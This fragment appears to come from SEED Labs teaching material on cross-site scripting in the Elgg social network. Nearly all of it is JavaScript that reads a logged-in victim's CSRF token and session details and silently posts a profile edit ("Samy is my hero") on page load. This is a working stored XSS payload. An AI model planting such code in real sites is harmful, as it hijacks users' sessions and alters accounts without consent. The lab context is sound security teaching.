 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var ts    = "&__elgg_ts="    + elgg.security.token.__elgg_ts;
var name  = "&name="         + elgg.session.user.name;
var guid  = "&guid="         + elgg.session.user.guid;
var desc  = "&description=Samy is my hero";
var level = "&accesslevel[description]=2";
var content = token + ts + name + guid + desc + level;
❖ Write the Ajax code
var sendurl = "http://www.seed-server.com/action/profile/edit";
if (elgg.session.user.guid != 59){
   var Ajax=null;
   Ajax = new XMLHttpRequest();
   Ajax.open("POST", sendurl, true);
   Ajax.setRequestHeader("Content-Type",
                         "application/x-www-form-urlencoded");
   Ajax.send(content);
}
Data
❖ The complete code
<script type="text/javascript">
window.onload = function () {
  ... Ajax code ...
}
</script>